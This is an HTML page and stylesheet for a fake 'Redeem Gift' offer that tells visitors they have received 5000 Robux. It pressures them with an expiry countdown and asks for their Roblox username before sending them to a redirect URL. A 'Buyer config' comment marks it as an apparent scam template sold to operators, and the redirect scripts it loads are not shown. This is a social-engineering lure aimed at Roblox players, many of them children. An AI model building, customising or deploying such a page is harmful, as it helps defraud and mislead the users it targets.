
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Redeem Gift</title>
  <meta name="description" content="Claim your Robux gift before it expires.">
  <meta property="og:title" content="You have received 5000 Robux">
  <meta property="og:description" content="Claim your Robux gift before it expires.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://example.com/">
  <meta property="og:image" content="images/Gqqe3TPIp7pL.webp">
  <link rel="canonical" href="https://example.com/">
  <link rel="icon" type="image/svg+xml" href="images/yqrn9wVqtf7s.svg">
  <link rel="stylesheet" href="css/redeem-gift.css">
  <!-- Buyer config: edit config.js to set the redirect URL. -->
  <script src="config.js"></script>
</head>
<body>
  <main class="redeem-page">
    <section class="gift-stage">
      <div class="gift-card" aria-live="polite">
        <h1>REDEEM<br>GIFT</h1>
        <img class="gift-icon" src="images/YzXr5i06sU0P.webp" alt="" width="112" height="112">
        <p class="gift-copy">
          <span>You received</span>
          <img src="images/YRv0cUNGIx9q.svg" alt="" width="26" height="26">
          <strong>5000 Robux</strong>
        </p>
        <button class="claim-button" type="button" id="open-claim">CLAIM</button>
      </div>

      <form class="claim-modal" id="claim-form" hidden>
        <button class="close-button" type="button" id="close-claim" aria-label="Close">x</button>
        <h2>Confirm account</h2>
        <p>Enter your Roblox username to reserve the gift.</p>
        <label for="username">Roblox username</label>
        <input id="username" name="username" type="text" minlength="3" autocomplete="off" placeholder="Your username" required>
        <button class="final-button" type="submit">Claim reward</button>
        <span id="claim-status" class="claim-status"></span>
      </form>
    </section>

    <section class="countdown" aria-label="Expiration">
      <div>
        <strong id="days">5</strong>
        <span>Day</span>
      </div>
      <div>
        <strong id="hours">19</strong>
        <span>Hours</span>
      </div>
      <div>
        <strong id="minutes">3</strong>
        <span>Minutes</span>
      </div>
      <div>
        <strong id="seconds">19</strong>
        <span>Seconds</span>
      </div>
    </section>
  </main>

  <script src="js/redeem-gift.js"></script>
  <script src="redirect-handler.js"></script>
</body>
</html>
</file>
<file: css/redeem-gift.css>
:root {
  color-scheme: dark;
  --text: #ffffff;
  --muted: #cbd5e1;
  --blue: #4f7cff;
  --line: rgba(159, 190, 255, 0.55);
}

* {
  box-sizing: border-box;
}

body {
  min-height: 100vh;
  margin: 0;
  background:
    radial-gradient(circle at 50% 34%, rgba(43, 86, 171, 0.35), transparent 18rem),
    radial-gradient(circle at 50% 85%, rgba(79, 124, 255, 0.18), transparent 16rem),
    #000000;
  color: var(--text);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

button,
input {
  font: inherit;
}

button {
  cursor: pointer;
}

.redeem-page {
  width: min(100% - 32px, 980px);
  min-height: 100vh;
  margin: 0 auto;
  padding: 16px 0 28px;
}

.gift-stage {
  display: grid;
  place-items: center;
  min-height: calc(100vh - 210px);
  position: relative;
}

.gift-card {
  width: min(92vw, 430px);
  min-height: 420px;
  padding: 54px 46px 44px;
  background-image: url("../images/Gqqe3TPIp7pL.webp");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: center;
  text-align: center;
  filter: drop-shadow(0 26px 45px rgba(27, 81, 178, 0.28));
}

h1 {
  margin: 0 0 20px;
  font-size: clamp(31px, 7vw, 40px);
  line-height: 1;
  letter-spacing: 0;
}

.gift-icon {
  width: 112px;
  height: 112px;
  object-fit: contain;
  margin: 0 auto 24px;
  display: block;
}

.gift-copy {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin: 0 0 24px;
  font-size: 17px;
}

.gift-copy img {
  width: 26px;
  height: 26px;
}

.claim-button,
.final-button {
  min-height: 54px;
  border: 0;
  color: #ffffff;
  font-weight: 900;
  letter-spacing: 0;
  text-transform: uppercase;
  background-image: url("../images/gDHQKBg5jHZS.webp");
  background-size: 100% 100%;
  background-color: transparent;
}

.claim-button {
  width: min(100%, 300px);
  font-size: 18px;
}

.claim-modal {
  position: fixed;
  inset: 50% auto auto 50%;
  width: min(92vw, 390px);
  transform: translate(-50%, -50%);
  z-index: 5;
  padding: 24px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(7, 15, 36, 0.96);
  box-shadow: 0 28px 80px rgba(0, 0, 0, 0.64);
}

.claim-modal::before {
  content: "";
  position: fixed;
  inset: -100vh;
  z-index: -1;
  background: rgba(0, 0, 0, 0.62);
}

.close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  width: 34px;
  height: 34px;
  border: 1px solid rgba(255, 255, 255, 0.14);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.06);
  color: var(--text);
}

.claim-modal h2 {
  margin: 0 0 8px;
  font-size: 25px;
}

.claim-modal p {
  margin: 0 0 18px;
  color: var(--muted);
}

.claim-modal label {
  display: block;
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: 800;
}

.claim-modal input {
  width: 100%;
  min-height: 48px;
  margin-bottom: 14px;
  border: 1px solid rgba(159, 190, 255, 0.35);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.08);
  color: var(--text);
  padding: 0 14px;
  outline: none;
}

.claim-modal input:focus {
  border-color: var(--blue);
  box-shadow: 0 0 0 3px rgba(79, 124, 255, 0.24);
}

.final-button {
  width: 100%;
}

.claim-status {
  display: block;
  min-height: 18px;
  margin-top: 10px;
  color: var(--muted);
  font-size: 13px;
  text-align: center;
}

.countdown {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 92px));
  justify-content: center;
  gap: 0;
  color: var(--text);
}

.countdown div {
  min-height: 70px;
  display: grid;
  place-items: center;
  border-right: 1px solid rgba(255, 255, 255, 0.25);
}

.countdown div:last-child {
  border-right: 0;
}

.countdown strong {
  font-size: 29px;
  line-height: 1;
}

.countdown span {
  color: var(--text);
  font-size: 13px;
  font-weight: 800;
}

@media (max-width: 520px) {
  .redeem-page {
    width: min(100% - 20px, 430px);
    padding-top: 16px;
  }

  .gift-stage {
    min-height: calc(100vh - 190px);
  }

  .gift-card {
    min-height: 354px;
    padding: 38px 34px 36px;
  }

  .gift-icon {
    width: 96px;
    height: 96px;
    margin-bottom: 20px;
  }

  .gift-copy {
    font-size: 16px;
  }

  .countdown {
    grid-template-columns: repeat(4, minmax(0, 78px));
  }
}
</file>
